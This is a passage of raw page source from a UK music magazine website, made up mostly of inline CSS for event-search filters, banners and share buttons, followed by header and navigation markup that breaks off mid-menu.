.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-18395 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 21, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
